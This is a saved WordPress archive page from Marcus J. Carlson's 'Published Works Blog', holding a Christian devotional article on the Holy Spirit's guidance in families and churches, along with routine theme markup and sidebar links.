

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://publishedworksblog.marcusjcarlson.com/2018/10/
body_size: 11948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>October | 2018 | Published Works Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://publishedworksblog.marcusjcarlson.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Published Works Blog &raquo; Feed" href="http://publishedworksblog.marcusjcarlson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Published Works Blog &raquo; Comments Feed" href="http://publishedworksblog.marcusjcarlson.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/colorful-delight/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://publishedworksblog.marcusjcarlson.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://publishedworksblog.marcusjcarlson.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://publishedworksblog.marcusjcarlson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '55d58d80f8';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://publishedworksblog.marcusjcarlson.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #dd9933;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd6f1a; }
</style>
	</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentytwelve wp-child-theme-colorful-delight custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="http://publishedworksblog.marcusjcarlson.com/" rel="home" >Published Works Blog</a></h1>
								<h2 class="site-description">Marcus J. Carlson&#039;s Published Works</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="http://publishedworksblog.marcusjcarlson.com/">Home</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>October 2018</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-268" class="post-268 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://publishedworksblog.marcusjcarlson.com/the-holy-spirit-and-our-families/" rel="bookmark">The Holy Spirit and our Families</a>
			</h1>
										<div class="comments-link">
					<a href="http://publishedworksblog.marcusjcarlson.com/the-holy-spirit-and-our-families/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p>The Holy Spirit and our Families</p>
<p>“Faith and Family”<br />
November/December 2018</p>
<p>&nbsp;</p>
<p>by Marcus J. Carlson</p>
<p><span style="font-size: 12pt; font-family: MinionPro;">Life brings challenges and suffering, but we have been given the Holy Spirit to comfort and </span><span style="font-size: 12pt; font-family: MinionPro;">guide us. In comforting our children, we have an obligation to point our children to the Holy Spirit for comfort.</span></p>
<p><span style="font-size: 12pt; font-family: MinionPro;">We face decisions each day as individuals and as families. We may choose to follow our own appetites and desires or we may follow the Spirit’s guidance. Surrendering our desires is no easy task, but if we model this for our children, we will have given them a gift that supersedes anything we can give them through our own efforts. As individuals, families and churches we must always look to the Holy Spirit for guidance and direction.</span></p>
<p><span style="font-size: 12pt; font-family: MinionPro;">The Fruit of the Spirit in Galatians 5:22-23 is an image of what it looks like to live life in the Spirit. What a joy it would be for us as parents if we and our children could be marked by this fruit: “But the fruit of the Spirit is love, joy, peace, forbearance, kindness, goodness, faithfulness, gentleness and self- control” (Galatians 5:22-23 NIV). Earlier in the chapter, as Paul writes about such topics as freedom and love, he also points us to what it means to live life rooted in the Holy Spirit. Simply put, a life established in the Holy Spirit is one of trust. My hope and prayer as an individual, pastor, husband, and father is that each day I might grow in my trust of the Holy Spirit. My prayer for my </span><span style="font-family: MinionPro; font-size: 12pt;">children and all those I serve, lead, and know is that they may know, trust, and grow in their trust of the Holy Spirit each day. One of the greatest gifts we can give ourselves, our children, and our families is to continually ask how and where we may trust the Holy Spirit. Parenting is one of the greatest joys and challenges we have; why would we want to do it without the help and guidance of the Holy Spirit?</span></p>
</div>
<div class="column">
<p><span style="font-size: 12pt; font-family: MinionPro;">In the Gospel of John, Jesus promises us abundant life. It is one of my favorite passages in Scripture, but also a source of discouragement. Many Christians I meet do not strike me as embraced this abundant life. This life is found in Jesus alone, and He has given us the Holy Spirit to lead us to abundant life. It is tempting to look to circumstances and performances instead of to the Holy Spirit. Life can get wrapped up in the activities, successes, and failures of our children. Being imperfect beings, this is problematic, as nothing on earth can bring us abundant life. Only Jesus can bring us abundant life through the guidance of His Spirit.</span></p>
<p><span style="font-size: 12pt; font-family: MinionPro;">The Holy Spirit is and must be the one to guide our churches too. Sadly, that is not always the case. Desires, fears, traditions, and finances often guide us. Some of these things have value; however, not all these earthly factors combined could never be as significant as the guidance of the Holy Spirit. The first question that any </span><span style="font-family: MinionPro; font-size: 12pt;">church should ask itself in making </span><span style="font-family: MinionPro; font-size: 12pt;">a decision is, “What is the Holy </span><span style="font-family: MinionPro; font-size: 12pt;">Spirit saying and doing among us?” Sometimes this is not obvious and sometimes in smaller matters, there </span><span style="font-family: MinionPro; font-size: 12pt;">is no answer. Even in the midst of </span><span style="font-family: MinionPro; font-size: 12pt;">our best attempts, we get this wrong. Yet, none of this should keep us from seeking the Holy Spirit first for the decisions we must make, using Holy Scripture as a lens for guiding us in the truth. Through His Spirit, God has given us wisdom, spiritual gifts, and other resources. We have all we need to be the Church of Jesus Christ in whatever place or season we find ourselves. What would be the result if our congregations were really guided primarily by the Holy Spirit? The renewal that we often desperately want is not as far from us as we might think. If we listened to the Holy Spirit, I suspect we would not be wrestling with decline and survival, but instead, how to handle all the ministry that God brings our way.</span></p>
</div>
</div>
</div>
<div class="page" title="Page 2">
<div class="layoutArea">
<div class="column">
<p><span style="font-family: MinionPro; font-size: medium;">We cannot deny that as followers of Jesus, we are called to live life in the Holy Spirit. Why would we want any other life? Life in the Spirit is one of joy and peace, mystery, hope, and abundance. May Christians, their families, and their churches around the world find themselves guided by the Holy Spirit instead of human strength. When Jesus left this earth, he did not leave us, and he did not leave us alone. We disciples of Jesus as His Church, have been given the Holy Spirit. There is nothing else we could ever need.</span></p>
</div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://publishedworksblog.marcusjcarlson.com/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="http://publishedworksblog.marcusjcarlson.com/the-holy-spirit-and-our-families/" title="4:26 pm" rel="bookmark"><time class="entry-date" datetime="2018-10-27T16:26:23+00:00">October 27, 2018</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://publishedworksblog.marcusjcarlson.com/author/marcusjcarlson/" title="View all posts by marcusjcarlson" rel="author">marcusjcarlson</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://publishedworksblog.marcusjcarlson.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/mental-health-panel/">Mental Health Panel</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-27-32/">Voices in the Wilderness Podcast: Episodes 27-32</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-23-26/">Voices in the Wilderness Podcast: Episodes 23-26</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-18-22/">Voices in the Wilderness: Podcast Episodes 18-22</a>
									</li>
											<li>
					<a href="http://publishedworksblog.marcusjcarlson.com/voices-in-the-wilderness-podcast-episodes-16-17/">Voices in the Wilderness Podcast: Episodes 16 &amp; 17</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/07/'>July 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/06/'>June 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/03/'>March 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2025/01/'>January 2025</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/12/'>December 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/10/'>October 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/09/'>September 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/05/'>May 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/04/'>April 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/03/'>March 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2024/02/'>February 2024</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2023/08/'>August 2023</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2023/05/'>May 2023</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/12/'>December 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/07/'>July 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2022/06/'>June 2022</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/08/'>August 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/06/'>June 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2021/03/'>March 2021</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2020/07/'>July 2020</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2020/05/'>May 2020</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2019/01/'>January 2019</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/10/' aria-current="page">October 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/08/'>August 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/07/'>July 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/04/'>April 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/02/'>February 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2018/01/'>January 2018</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/12/'>December 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/10/'>October 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/08/'>August 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/06/'>June 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/04/'>April 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/03/'>March 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2017/02/'>February 2017</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/10/'>October 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/08/'>August 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/06/'>June 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/04/'>April 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/03/'>March 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2016/01/'>January 2016</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/11/'>November 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/08/'>August 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/06/'>June 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/05/'>May 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/03/'>March 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2015/01/'>January 2015</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/11/'>November 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/08/'>August 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/06/'>June 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/04/'>April 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2014/02/'>February 2014</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/12/'>December 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/11/'>November 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/10/'>October 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/09/'>September 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/08/'>August 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/07/'>July 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/06/'>June 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/04/'>April 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/03/'>March 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2013/01/'>January 2013</a></li>
	<li><a href='http://publishedworksblog.marcusjcarlson.com/2012/12/'>December 2012</a></li>
